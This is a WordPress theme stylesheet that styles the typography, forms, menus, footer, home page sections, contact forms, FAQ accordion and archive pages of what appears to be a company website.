        * 2.0 Typography
        * 3.0 Header
        *	3.1 Desktop Menu
        *	3.2 Mobile Menu
        * 4.0 Footer
        * 5.0 Home page
        *	5.1 Section: Banner slider
        *	5.2 Section: Statistics
        *	5.3 Section: About
        *	5.3 Section: Services
        *	5.4 Section: Employee
        *	5.5 Section: Home news
        *	5.6 Section: Subscribe
        *	5.7 Section: Contact
        * 6.0 Custom
        * 7.0 Page: About
        * 8.0 Page: FAQs
        * 9.0 Page: Archive
**/

/* 1.0 Reset */
@import url('css/reset.css');
@import url('css/wp-core.css');
@import url('https://fonts.googleapis.com/css?family=Roboto:400,300,500,700&subset=vietnamese,latin&display=swap');

body{font-size: 16px; font-family: 'Roboto',serif;position: relative; line-height: 24px}
a{color: #333}
img{max-width: 100%; height: auto}
a,.custom-ctrl,.panel-heading{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}
a:hover,a:active,a:focus{color: #1b7eb7}
a:visited,a:hover,a:active,a:focus{text-decoration:none;}
a,a:visited,a:hover,a:active,a:focus,input,button,select,textarea{outline:none!important}
p{font-size: 16px;line-height: 24px;color: #666;margin-bottom: 10px;}
p:last-child{margin-bottom:0 }
hr{border-color: rgba(255,255,255,.3);}
ul, ol{padding: 0; margin: 0}
ul li{list-style: none;}
iframe{margin: 0px auto; text-align: center; display: block;max-width: 100%}
/* =Forms
--------------------------------------------- */
button,
input,
select,
textarea {
    font-size: 100%; /* Corrects font size not being inherited in all browsers */
    margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
    vertical-align: baseline; /* Improves appearance and consistency in all browsers */
    margin-bottom: 15px
}
input:focus,textarea:focus, select:focus, button:focus {outline: none}
input[type="text"],input[type="url"],input[type="email"],input[type="tel"],input[type="search"],input[type="password"], textarea, select {width: 100%; border: 1px solid #c3c3c3;background-color: #fff;color: #a8a8a8; border-radius: 5px;line-height: 38px;padding: 0 10px}
select{height: 40px;width: auto}
textarea{padding: 10px; overflow: auto; vertical-align: top;line-height: inherit}
button[type="button"], input[type="submit"], button[type="submit"]{border-radius: 5px;color: #fff;padding: 0 20px; line-height: 38px; background-color: #A5241C;border: 1px solid #A5241C}
input[type="checkbox"], input[type="radio"] {padding: 0; /* Addresses excess padding in IE8/9 */ }
input[type="search"], input[type="submit"] {
    -webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
    -webkit-box-sizing: border-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
    -moz-box-sizing:    border-box;
    box-sizing:         border-box;
}
input[type="search"]::-webkit-search-decoration, input[type="submit"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
    -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
    border: 0;
    padding: 0;
}
select:-moz-focusring{color: transparent;text-shadow: 0 0 0 rgba(255, 255, 255, 0.5)}
option {background-color: #fff}
::-webkit-input-placeholder {color:#a8a8a8}
::-moz-placeholder {color:#a8a8a8}
::-ms-placeholder {color:#a8a8a8}
::placeholder {color:#a8a8a8}
input[type='radio']:after {width: 18px; height: 18px; border-radius: 18px; top: -2px; left: -1px; position: relative; background-color: #fff; content: ''; display: inline-block; visibility: visible; border: 1px solid #C3C3C3; }
input[type='radio']:checked:after {background-color: #333468}

/* = Tables
--------------------------------------------- */
table {border-collapse: collapse;border-spacing: 0;line-height: 2;margin-bottom: 40px;width: 100%}
tbody {border-bottom: 1px solid #ddd}
th,td {text-align: left}
th {font-weight: bold;text-transform: uppercase}
td {border-top: 1px solid #ddd;padding: 6px 0}

/* = Comment
--------------------------------------------- */
ol.commentlist{float: left;width: 100%}
ol.commentlist li{border: 1px solid #e3e3e3;padding: 10px;margin-bottom: 10px;border-radius: 5px;list-style-type: none;float: left;width: 100%}
ol.commentlist li:last-child{margin-bottom: 0}
ol.commentlist img{float: left;margin-right: 10px}
ol.commentlist .comment-metadata time, ol.commentlist .comment-metadata .comment-edit-link{font-size: 14px;color: #7d7d7d}
ol.commentlist .comment-metadata .comment-edit-link{color: #D9534F}
ol.commentlist .fn{ line-height: 1;display: block; color: #444;font-weight: 700;font-size: 14px}
ol.commentlist .says{display: none}
ol.commentlist .reply a{display: inline-block;background-color: #444;font-size: 14px;padding: 0 10px;color: #fff}
ol.commentlist .depth-2{background-color: #e3e3e3}
ol.commentlist .depth-3{background-color: #d5d5d5}
ol.commentlist .depth-4{background-color: #b7b7b7}
ol.commentlist .depth-5{background-color: #9d9d9d} 
ol.commentlist .children{margin: 10px 0 0}
#comments{font-size: 18px; font-weight: 700}
#respond{border: 1px solid #e3e3e3; padding: 0 10px; clear: both; border-radius: 5px; margin-top: 10px; position: relative; top: 10px; margin-bottom: 10px;background-color: #fff}
#respond h3{font-size: 18px}
#respond h3,#respond form p{margin-bottom: 15px}
#respond form input{margin: 0}
/*#respond form textarea{height: 100px;margin-bottom: 0}*/
#respond #submit{background: #245895;color: #fff;padding: 2px 20px;border-radius: 5px}
.comment-form-cookies-consent input[type="checkbox"]{float: left;margin: 4px 5px 0 0!important}

/* =Editor Stylesheet
--------------------------------------------- */
.entry-content {line-height: 1.625; }
/*.entry-content a {border-bottom: 1px solid #ddd; color: #ff70a9 }*/
/*.entry-content a:hover {color: #333; }*/
.entry-content p {margin-bottom: 10px}
.entry-content p:last-child {margin-bottom: 0}
.entry-content strong {font-weight: 700 }
.entry-content ol, .entry-content ul {margin: 0 0 10px 0; padding: 0; list-style: inherit}
.entry-content ol li, .entry-content ul li{list-style-type: inherit; list-style-position: inside;margin-bottom: 10px }
.entry-content ol li:last-child, .entry-content ul li:last-child{margin-bottom: 0}
.entry-content blockquote, .entry-content blockquote::before {color: #999; }
/*.entry-content blockquote {margin: 40px 40px 24px; }*/
.entry-content blockquote::before {content: "\201C"; display: block; font-size: 30px; height: 0; left: -15px; position: relative; top: -15px; }
.entry-content cite {font-style: normal; }
/* Headings
--------------------------------------------- */
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {font-weight: 700; line-height: 1.2; margin: 0 0 15px; }

/* Tables
--------------------------------------------- */
.entry-content table {border-collapse: collapse; border-spacing: 0; line-height: 2; margin-bottom: 40px; border: 1px solid #eee;display: table;width: auto;max-width: 100%}
.entry-content table tr:nth-child(even) {background: #F9F9F9}
.entry-content tbody {border-bottom: 1px solid #ddd; }
.entry-content th, .entry-content td {text-align: left; padding: 5px;border-right: 1px dotted #eee}
.entry-content th {font-weight: bold; text-transform: uppercase; }
.entry-content td {border-top: 1px solid #ddd}
/*
Common Classes
---------------------------------------------------------------------------------------------------- */
/*.entry-content *{margin-bottom: 10px}*/
.entry-content img.centered, .entry-content .aligncenter {margin: 0 auto 24px; clear: both; margin-left: auto; margin-right: auto}
.entry-content img.alignnone {margin-bottom: 12px; }
.entry-content .alignleft {float: left; text-align: left; }
.entry-content .alignright {float: right; text-align: right; }
.entry-content img.alignleft, .entry-content .wp-caption.alignleft {margin: 0 24px 24px 0; }
.entry-content img.alignright, .entry-content .wp-caption.alignright {margin: 0 0 24px 24px; }
.entry-content .wp-caption-text {font-size: 14px; font-weight: 700; text-align: center; }

/*
Gallery
---------------------------------------------------------------------------------------------------- */
.gallery figure img{max-width:100%;height:auto;margin:0 auto;display:block;}
.gallery figure{float:left;margin:0 2% 1em 0;}
.gallery.gallery-columns-1 figure{width:100%;margin:0 0 1em 0;float:none;}
.gallery.gallery-columns-3 figure{width:32%;}
.gallery.gallery-columns-3 figure:nth-of-type(3n+3){margin-right:0;}
.gallery.gallery-columns-3 figure:nth-of-type(3n+4){clear:left;}
.gallery.gallery-columns-2 figure{width:49%;}
.gallery.gallery-columns-2 figure:nth-of-type(even){margin-right:0;}
.gallery.gallery-columns-2 figure:nth-of-type(odd){clear:left;}
.gallery.gallery-columns-4 figure{width:23.25%;}
.gallery.gallery-columns-4 figure:nth-of-type(4n+4){margin-right:0;}
.gallery.gallery-columns-4 figure:nth-of-type(4n+5){clear:left;}
.gallery.gallery-columns-5 figure{width:18%;}
.gallery.gallery-columns-5 figure:nth-of-type(5n+5){margin-right:0;}
.gallery.gallery-columns-5 figure:nth-of-type(5n+6){clear:left;}
.gallery.gallery-columns-6 figure{width:14.2%;}
.gallery.gallery-columns-6 figure:nth-of-type(6n+6){margin-right:0;}
.gallery.gallery-columns-6 figure:nth-of-type(6n+7){clear:left;}
.gallery.gallery-columns-7 figure{width:12%;}
.gallery.gallery-columns-7 figure:nth-of-type(7n+7){margin-right:0;}
.gallery.gallery-columns-7 figure:nth-of-type(7n+8){clear:left;}
.gallery.gallery-columns-8 figure{width:10.2%;}
.gallery.gallery-columns-8 figure:nth-of-type(8n+8){margin-right:0;}
.gallery.gallery-columns-8 figure:nth-of-type(8n+9){clear:left;}
.gallery.gallery-columns-9 figure{width:8.85%;}
.gallery.gallery-columns-9 figure:nth-of-type(9n+9){margin-right:0;}
.gallery.gallery-columns-9 figure:nth-of-type(9n+10){clear:left;}
@media (max-width:767px){img.alignright, div.alignright, figure.alignright, img.alignleft, div.alignleft, figure.alignleft, img.wp-post-image.attachment-thumb{display:block;margin:1em auto;float:none;}
.gallery.gallery-columns-4 figure, .gallery.gallery-columns-5 figure, .gallery.gallery-columns-6 figure, .gallery.gallery-columns-7 figure, .gallery.gallery-columns-8 figure, .gallery.gallery-columns-9 figure{width:100%;margin:0 0 1em 0;float:none;}
}

.thumbnail{border: none;padding: 0;border-radius: 0;background-color: transparent;}
.section-title p{font-size: 18px;margin-bottom: 30px;}
.section-title h2 {text-transform: uppercase;font-family: 'Gotham-Medium',Arial,sans-serif;font-size: 24px;border-bottom: 1px solid rgba(0,0,0,.2);padding-bottom: 40px;margin-bottom: 40px;position: relative;}
.section-title h2::after{content:'';position: absolute;height: 1px;width: 80px;background-color:#1b7eb7;bottom: -1px;left: 50%;margin-left: -40px;}
.owl-carousel .owl-item img{transform-style: flat;}
.owl-theme .owl-controls{margin: 0}
.sidebar{float: left;width: 100%}
.sidebar .widget{float: left; width: 100%; margin-bottom: 20px}
#searchform{position: relative;}
#searchform input{margin-bottom: 0}
#searchform input[type="submit"]{position: absolute; top: 0; right: 0}
main {
    float: left;
    width: 100%;
}

/* 2.0 Typography */
@font-face {
    font-family: 'Gotham-Medium';
    src: url("fonts/Gotham-Medium.otf") format("OpenType");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Gotham-Thin';
    src: url("fonts/Gotham-Thin.otf") format("OpenType");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Gotham-Ultra';
    src: url("fonts/Gotham-Ultra.otf") format("OpenType");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Signerica_Fat';
    src: url("fonts/Signerica_Fat.ttf");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

/* 3.0 Header */
header{width: 100%;background-color: #fff}
.small-navigation{text-transform: uppercase; font: 12px/36px 'Gotham-Medium', Arial, sans-serif; border-bottom: 1px solid #dcdcdc;}
.top-hotline{float: left;}
.top-hotline-title a{color: #1b7eb7}
.top-advisory-link{float: right;}
.top-advisory-link a{color: #1b7eb7;}
.top-advisory-link .fa{font-size: 18px;}
#logo,.desktop-menu{height: 86px;line-height: 86px;}
#logo img{vertical-align: middle;max-height: 50px; width: auto;}
.company-name{font: 18px 'Gotham-Ultra', Arial, sans-serif;text-transform: uppercase;}
.site-title{ visibility: hidden;position: absolute}
#logo .company-name{padding: 0 10px;display: inline;}
.fixed{border-bottom: 1px solid #ddd;box-shadow: 0 -3px 10px #000;}
.fixed #logo,.fixed .desktop-menu{height: 60px;line-height: 60px;}
.fixed #show-mobile-menu{margin-top: 10px;}

/* 3.1 Desktop Menu */
.desktop-menu{}
.desktop-menu>li{float: left;position: relative;text-transform: uppercase; font-size: 13px; font-weight: bold;}
.desktop-menu>li>a{margin: 0 10px;}
.desktop-menu>li:last-child>a{margin-right: 0;}
.desktop-menu li.current-menu-item a{color:#1b7eb7;}
.desktop-menu li a{display: block;}
.desktop-menu .menu-item-has-children:hover>.sub-menu{
    display:block;visibility:visible;z-index:9999;opacity:1;
    -webkit-transform:scale(1,1);
    -moz-transform:scale(1,1);
    -ms-transform:scale(1,1);
    -o-transform:scale(1,1);
    transform:scale(1,1);
    -webkit-transition:-webkit-transform .3s ease,opacity .2s ease .1s;
    -moz-transition:-moz-transform .3s ease,opacity .2s ease .1s;
    -o-transition:-o-transform .3s ease,opacity .2s ease .1s;
    transition:transform .3s ease,opacity .2s ease .1s;
}
.desktop-menu .sub-menu{
    background:#aaa;min-width:320px;opacity:0;padding:0;position:absolute;
    -webkit-transform-origin:top;
    -moz-transform-origin:top;
    -ms-transform-origin:top;
    -o-transform-origin:top;
    transform-origin:top;
    -webkit-animation-fill-mode:forwards;
    -moz-animation-fill-mode:forwards;
    animation-fill-mode:forwards;
    -webkit-transform:scale(1,0);
    -moz-transform:scale(1,0);
    -ms-transform:scale(1,0);
    -o-transform:scale(1,0);
    transform:scale(1,0);
    -webkit-transition:-webkit-transform .5s ease,opacity .2s ease;
    -moz-transition:-moz-transform .5s ease,opacity .2s ease;
    -o-transition:-o-transform .5s ease,opacity .2s ease;
    transition:transform .5s ease,opacity .2s ease;
}
.desktop-menu .sub-menu li{
    text-align:left;padding:10px 15px;font-size:14px;width:100%;position: relative; line-height: 20px; background: #fff; text-transform: initial;
    -webkit-transition:.2s;
    -moz-transition:.2s;
    -o-transition:.2s;
    transition:.2s;
}
.desktop-menu .sub-menu .sub-item:hover{background:#ddd;}
.desktop-menu .sub-menu .sub-item a{line-height:40px;color:#fff;}
.desktop-menu .sub-menu .sub-menu{
    left: 320px;top: 0;
    -webkit-transform-origin:left;
    -moz-transform-origin:left;
    -ms-transform-origin:left;
    -o-transform-origin:left;
    transform-origin:left;
    -webkit-animation-fill-mode:forwards;
    -moz-animation-fill-mode:forwards;
    animation-fill-mode:forwards;
    -webkit-transform:scale(0,1);
    -moz-transform:scale(0,1);
    -ms-transform:scale(0,1);
    -o-transform:scale(0,1);
    transform:scale(0,1);
    -webkit-transition:-webkit-transform .5s ease,opacity .2s ease;
    -moz-transition:-moz-transform .5s ease,opacity .2s ease;
    -o-transition:-o-transform .5s ease,opacity .2s ease;
    transition:transform .5s ease,opacity .2s ease;
}
.desktop-menu .sub-menu li:hover{background:#1b7eb7;}
.desktop-menu .sub-menu li:hover>a{color: #fff;}
.desktop-menu .sub-menu li a{color: #1b7eb7;}

/* 3.2 Mobile Menu */
#show-mobile-menu{display: none;font-size: 32px;width: 40px;height: 40px;line-height:40px;text-align: center;margin-top: 23px;color: #333}
#show-mobile-menu:hover,#show-mobile-menu.active{color: #1b7eb7;}
#show-mobile-menu .icon-bar{background:#000}
body.menu-open .mobile-menu-container{
    z-index:9999;visibility:visible;overflow-x:hidden;overflow-y: auto;
    -webkit-overflow-scrolling:touch;
    overflow-scrolling:touch;
    -webkit-transform:translate3d(0,0,0);
    -moz-transform:translate3d(0,0,0);
    -ms-transform:translate3d(0,0,0);
    -o-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0);
    -webkit-transition:-webkit-transform .4s ease,visibility 0s ease 0s,z-index 0s ease 0s;
    -moz-transition:-moz-transform .4s ease, visibility 0s ease .5s, z-index 0s ease 0s;
    -o-transition:-o-transform .4s ease, visibility 0s ease .5s, z-index 0s ease 0s;
    transition:transform .4s ease,visibility 0s ease 0s,z-index 0s ease 0s;
}
.mobile-menu-container{
    background:#222222;top:0;bottom:0;left:0;height:100%;overflow:hidden;position:fixed;visibility:hidden;z-index:-1;
    -webkit-transform:translate3d(-100%,0,0);
    -moz-transform:translate3d(-100%,0,0);
    -ms-transform:translate3d(-100%,0,0);
    -o-transform:translate3d(-100%,0,0);
    transform:translate3d(-100%,0,0);
    -webkit-transition:-webkit-transform .4s ease, visibility 0s ease .5s, z-index 0s ease .5s;
    -moz-transition:-moz-transform .4s ease, visibility 0s ease .5s, z-index 0s ease .5s;
    -o-transition:-o-transform .4s ease, visibility 0s ease .5s, z-index 0s ease .5s;
    transition:transform .4s ease, visibility 0s ease .5s, z-index 0s ease .5s;
}
.mobile-menu {width:320px;text-align: initial}
.mobile-menu>li:first-child{border-top:none;}
.mobile-menu>li:last-child{border-bottom:none;}
.mobile-menu li{border-top:1px solid rgba(255, 255, 255, 0.1);border-bottom:1px solid rgba(0, 0, 0, 0.1);position: relative}
.mobile-menu li.menu-item-has-children::after{content: '\f078';position: absolute;font:16px/46px 'FontAwesome';top: 0;right: 10px;pointer-events: none; cursor: pointer; color: #fff}
.mobile-menu li.menu-item-has-children.active::after{
    -webkit-transform: rotate(540deg);
    -moz-transform: rotate(540deg);
    -ms-transform: rotate(540deg);
    -o-transform: rotate(540deg);
    transform: rotate(540deg);
}
.mobile-menu a{padding:1em;margin:0;display:inline-block;color:#f2f2f2;font-size:12px;text-transform:uppercase;line-height: 20px;border-left: 3px solid transparent;}
.mobile-menu li:hover>a,.mobile-menu li.active>a{border-color:#32a22b;}
.mobile-menu .sub-menu{display: none;}
.mobile-menu .sub-menu li:last-child{border-bottom:0px}
.mobile-menu .sub-menu a{padding-left:20px}
.mobile-menu .sub-menu a:before{content:'-';display:inline-block;font-family:'FontAwesome';color:#999;margin:0 5px 0 0}
.mobile-menu .sub-menu .sub-menu a:before{content:'--';}

.mobile-menu .close-menu a {border: none;}
.mobile-menu .close-menu a i {color:#32a22b;font-size:28px}
.mobile-menu .close-menu {text-align:center;}

/* 4.0 Footer */
footer#footer{background: url('images/footer-bg.jpg') center /cover;float: left;width: 100%; margin-top: 30px}
.home footer#footer, .page-template-tpl-contact footer#footer{margin-top: 0}
.page-template-tpl-contact #about{margin-bottom: 30px}
.footer-block p{margin-bottom: 10px;color: #222;}
.footer-container{background: rgba(255,255,255,.75);min-height: 200px;padding-top: 30px;}
.footer-block {margin-bottom: 30px;}
.footer-block li{display: block; margin-bottom: 15px}
#totop,.footer-block-title,.footer-contact-btn{font-family: 'Gotham-Medium', Arial, sans-serif;}
#totop{color: #1b7eb7;text-transform:uppercase; font-size: 14px;line-height:20px;margin-bottom: 20px;display: inline-block;}
#totop::before,#totop::after{content: '';display: inline-block;width: 20px;height: 1px;background: #1b7eb7;margin: 5px 15px;}
.footer-block-title{text-transform: uppercase;font-size: 16px;line-height: 36px;color: #000;padding-bottom: 20px;}
.footer-block-title.bordered{border-bottom: 1px solid rgba(0,0,0,.25);margin-bottom: 20px;padding: 0}
.footer-block-title.bordered span{border-bottom: 1px solid #1b7eb7;display: inline-block;margin-bottom: -1px;}
.footer-block-title img,.footer-block-title span{vertical-align: top;}
.footer-block-title img {height: 36px;margin-right: 10px;}
.footer-contact-btn{display: inline-block;border: 2px solid #1b7eb7;padding: 10px;color: #1b7eb7;font-size: 12px;line-height:16px;text-transform: uppercase;}
.footer-block.links a{display: block;line-height: 36px;color: #222;}
.footer-block.links a:hover,.footer-block.news .news-title a:hover{color: #1b7eb7;}
.footer-news img{width: 108px; height: 72px!important}
.footer-news .news-title{font-size: 16px;}
.footer-news .news-title a{color: #000;}
.copyright {background: #fff;height: 40px;line-height: 40px;}

/* 5.0 Home page */
.common-section{padding: 30px 0;position: relative; float: left; width: 100%}
.common-section:nth-child(even){background-color: #eaeaea}

/* 5.1 Section: Banner slider */
#banner {position: relative;overflow-x: hidden;}
#banner:hover .prev{left: 50px;}
#banner:hover .next{right:50px;}
#banner-slider .item{position: relative}

/* 5.2 Section: Statistics */
/*#statistics {position: relative;z-index: 1;width: 100%;margin-top: -57px;}*/
#statistics .statistics-box{text-align: center;background: #fff;border-top: 1px solid #dcdcdc;border-right: 1px solid #dcdcdc;padding-top: 20px;padding-bottom: 20px;}
#statistics .row.no-margin{border-left: 1px solid #dcdcdc;border-bottom: 1px solid #dcdcdc;}
.row.no-margin{margin-left: 0;margin-right: 0;}
.no-padding{padding-left: 0; padding-right: 0;}
.statistics-value {font-weight: bold;font-size: 24px;line-height: 36px;margin: 0;}
.statistics-field {font: 12px/36px 'Gotham-Medium', Arial, sans-serif;color: #1b7eb7;text-transform: uppercase;margin: 0;}

/* 5.3 Section: About */
.about-block,.about-block p{margin-bottom: 20px;}
.about-block .boss-name{font: 16px 'Gotham-Ultra', Arial, sans-serif;text-transform: uppercase;color: #1b7eb7}
.about-block .boss-slogan{font-size: 36px;line-height: 42px;}
.about-block .boss-excerpt{font: 14px 'Gotham-Medium', Arial, sans-serif;color: #999;}
.about-block .signature{font: 20px 'Signerica_Fat', Arial, sans-serif}

/* 5.3 Section: Services */
.services {text-align: center;margin-bottom: 30px}
.services-wrapper:nth-child(3n+1){clear: both}
.services img {margin-bottom: 20px; width: 100%}
.services h4 {margin-bottom: 10px;font-size:20px}
.services p {font: 10px/18px 'Gotham-Medium', Arial, sans-serif;text-transform: uppercase;color: #999}

/* 5.4 Section: Employee */
/*#employee{background:linear-gradient(0deg, rgba(0,0,0,.7), rgba(0,0,0,.7)), url(images/employee-bg.jpg);background-size:cover; background-position: center;}*/
#employee .section-title{color: #fff}
#employee .section-title h2{border-color: rgba(255,255,255,.2)}
#employee-wrapper {position: relative;overflow: hidden;}
#employee-wrapper:hover .prev{left:0}
#employee-wrapper:hover .next{right:0}
.employee{margin-bottom: 40px}
.employee-name{margin-bottom:10px; font-size: 24px;color: #fff}
.employee-name *{font-size: 24px;color: #fff;}
.employee-title{font: 10px/18px 'Gotham-Medium', Arial, sans-serif;color: #fff;text-transform: uppercase}
.employee-email a,.employee-phone, .employee-phone a{font: 12px/18px 'Gotham-Medium', Arial, sans-serif;color: #fff;}
.custom-ctrl.employee-ctrl{top: 150px;}

/* 5.5 Section: Home news */
#news-slider{margin-bottom: 30px}
#news-slider .thumbnail{margin-bottom: 10px}
#news-slider-wrapper {position: relative;overflow: hidden;}
#news-slider-wrapper:hover .prev{left:0}
#news-slider-wrapper:hover .next{right:0}
#news-slider-wrapper .thumbnail img{max-height: 240px!important}

.news-list .thumbnail{float: left;width: 30%;margin-right: 20px;margin-bottom: 0;}
.news-list li {margin-bottom: 20px}
.news-list li:last-child {margin-bottom: 0}
.time-stamp{font-size :12px;text-transform: uppercase;color: #999; margin-bottom: 10px}
.time-stamp{float: left;}
.news-comment{float: right;}
.excerpt{margin-bottom: 20px;float: left;text-align: justify;}
.news-title {font-size: 16px;margin-bottom: 5px;margin-top: 0}
.news-list .news-title a, .blog-entry h3 a{color:inherit;font-size: 16px; font-weight: 700}
.sidebar .news-title a, .home-news .news-title a, .footer-news .news-title a{font-size: 14px}
.news-title a {color:#1b7eb7}
.news-block-title {border-bottom: 2px solid #1b7eb7;margin-bottom: 20px}
.news-block-title a,.news-block-title span {padding: 2px 10px;background: #1b7eb7;color: #fff;font: 14px/36px 'Gotham-Medium', Arial, sans-serif;text-transform:uppercase;float:left}
.news-list .title{font-size: 18px;}
.blog-entry{margin-bottom: 20px}
.blog-entry a.thumb{display: inline-block; line-height: 0;margin-bottom: 10px;}
.blog-entry a.thumb img{float: left;margin-right: 20px; width: 100%}

.news-list.home-news li:first-child {border-bottom: 1px solid #dcdcdc;position: relative; padding-bottom: 15px}
.news-list.home-news li:first-child::after {border-bottom: 1px solid #1b7eb7;width: 80px;position: absolute;bottom: -1px;left: 0;}
.news-list.home-news li:first-child .thumbnail{width: 100%;margin-right: 0;margin-bottom: 20px;float: none;}
.news-list.home-news li:first-child .news-title a{font-size:16px;color:#1b7eb7}
.news-list.home-news li:first-child .news-comment,.news-list.home-news li:first-child .excerpt{display: block;}

/* 5.6 Section: Subscribe */
/*#subscribe{background:linear-gradient(0deg, rgba(255,255,255,.8), rgba(255,255,255,.8)), url(images/subscribe-bg.jpg);background-size:cover; background-position: center;}*/
.wpcf7-form{font: 12px 'Gotham-Medium', Arial, sans-serif;}
.wpcf7-form input,.wpcf7-form .select-control,.wpcf7-form select,.wpcf7-form textarea{width: 100%;border:none;text-transform: uppercase;border-radius: 0;float: left; margin-bottom: 0}
.wpcf7-form input,.wpcf7-form .select-control,.wpcf7-form textarea{margin-bottom: 30px;}
/*.invalid input{margin-bottom: 5px}*/

/*.wpcf7-not-valid-tip{margin-bottom: 30px}*/
.wpcf7-form input,.wpcf7-form select{height: 50px;padding: 10px;}
.wpcf7-form .select-control{position: relative}
.wpcf7-form .select-control::after{content: '\f0d7';position: absolute;font-family:'FontAwesome';line-height: 50px;top:0;right: 10px;}
.wpcf7-form select{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;font-weight: normal}
.wpcf7-form select::-ms-expand{display: none;}
.wpcf7-form option{padding:10px;border:none}
.wpcf7-form textarea{resize: none;overflow: auto;padding: 10px;min-height: 150px}
.wpcf7-form input[type="submit"]{font-size: 14px;border:none;text-transform: uppercase;padding: 0;background: #222;color: #fff; margin-bottom: 0}
/*.wpcf7-response-output{float: left; width: 100%; margin: 0!important; margin-bottom: 30px!important}*/
/*div.wpcf7 img.ajax-loader{position: absolute; margin: 0; left: 50%; margin-left: -8px; margin-top: 17px}*/

input.wpcf7-not-valid, textarea.wpcf7-not-valid { background: #fff url(images/error.png) no-repeat 98% center; border: 1px solid #f00!important}
div.wpcf7-validation-errors, div.wpcf7-acceptance-missing{background-color: #e8e8e8}
.wpcf7 .wpcf7-not-valid-tip{margin-top: -36px; position: relative; padding: 5px 8px; line-height: 1.2em; border-radius: 3px; opacity: .8; background-color: #f1f1f1; color: #b20000; float: left;width: 100%}
.wpcf7 textarea+.wpcf7-not-valid-tip{margin-top: -31px}
.wpcf7 .wpcf7-not-valid-tip:after {bottom: 100%; left: 30px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(136,183,213,0); border-bottom-color: #f1f1f1; border-width: 10px; margin-left: -10px; }
.wpcf7 .ajax-loader, .wpcf7 form.invalid .wpcf7-response-output{display: none!important}
.wpcf7 form.sent .wpcf7-response-output{float: left; width: 100%}
.processing{position:relative}
.processing:before{content:'';margin:0px auto;font-size:10px;text-indent:-9999em;border-top:3px solid rgba(0,0,0,0.1) !important;border-right:3px solid rgba(0,0,0,0.1) !important;border-bottom:3px solid rgba(0,0,0,0.1) !important;opacity:.8;border-left:3px solid #446084;animation:spin .6s infinite linear;border-radius:50%;width:30px;height:30px;pointer-events:none}
.processing:before{position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px;z-index:99}
@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
.wpcf7-form{float: left; width: 100%}
.wpcf7-form .processing *{opacity:.8}

/* 5.7 Section: Contact */
.section-contact .section-title h2{border-color: rgba(255,255,255,.2)}
.section-contact .section-title h2::after{background: #fff}
.contact-field{margin-bottom: 20px;}
.section-contact .icon{font-size: 44px;color: #fff;float: left;margin-right: 15px;margin-bottom: 20px;pointer-events: none;}
.section-contact .title{text-transform: uppercase;font: 10px 'Gotham-Medium', Arial, sans-serif;color: rgba(255,255,255,.5)}
.section-contact .value{font-size:20px;color: #fff}

/* 6.0 Custom */

/* 6.1 Owl navigation */

.custom-ctrl{position: absolute;font-size: 30px;top: 50%;line-height: 50px;margin-top: -25px;width: 50px;cursor: pointer;text-align: center;z-index: 99;background: rgba(255,255,255,.2);color: rgba(255,255,255,.5);}
.custom-ctrl:hover{background: rgba(27,126,183,.9);color: #fff;}
.custom-ctrl.prev{left: -50px;}
.custom-ctrl.next{right: -50px;}

/* 6.2 Breadcrumb */
.page-title-container{background-color: #1b7eb7;padding: 20px 0;text-shadow: 1px 1px 4px rgba(0,0,0,.35);}
.brb{margin:10px 0 15px; display: block}
.page-title,.page-title a{font-size: 36px;font-weight: bold;color: #fff;}
.ew-breadcrumb{color: #ccc;line-height: 36px;}
.ew-breadcrumb a{color: #333}
.ew-breadcrumb strong{font-weight: 400; color: #1b7eb7}
.wp-pagenavi{float: right}

/* 7.0 Page: About */


/* 8.0 Page: FAQs */
.panel-group{margin-bottom: 40px;}
.panel-group .panel{border: none;border-radius: 0;}
.panel-default > .panel-heading{border-radius: 0;padding: 0;font: 14px 'Gotham-Medium', Arial, sans-serif;text-transform: uppercase;background: #eaeaea;color:#999;position: relative;}
.panel-default > .panel-heading.active{background: #1b7eb7;color: #fff;}
.panel-default > .panel-heading a{display: block;padding: 17px 15px;color: inherit;}
.panel-default > .panel-heading + .panel-collapse > .panel-body{border: none;padding: 15px 0;text-align: justify;}
.panel-heading::before,.panel-heading::after{
	content: '';position: absolute;right: 15px;display: block;background: #999;top: 50%;pointer-events: none;
	 -webkit-transition:all .5s ease;
	 -moz-transition:all .5s ease;
	 -ms-transition:all .5s ease;
	 -o-transition:all .5s ease;
	 transition:all .5s ease;
}
.panel-heading::before{width: 2px;height: 18px;margin-top: -9px;margin-right: 9px;}
.panel-heading::after{height: 2px;width: 18px;margin-top: -1px;margin-right: 1px;}
.panel-heading.active::before,.panel-heading.active::after{background-color: #fff}
.panel-heading.active::before{
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg);
}

/* 9.0 Page: Archive */
.news-list.main-news{}
.news-list.main-news li{}
.news-list.main-news li:first-child{margin-bottom: 0;}
.news-list.main-news li:first-child .thumbnail{width: 100%;margin-right: 0;margin-bottom: 20px;}
.news-list.main-news li:first-child .news-comment,.news-list.main-news li:first-child .excerpt{display: block;margin-bottom: 0;}

/* 10.0 Page: Single */
.post-title{font-size: 22px;margin-bottom: 15px;font-weight: bold}
.related-post .news-block-title{float: left;width: 100%}
.related-title{}
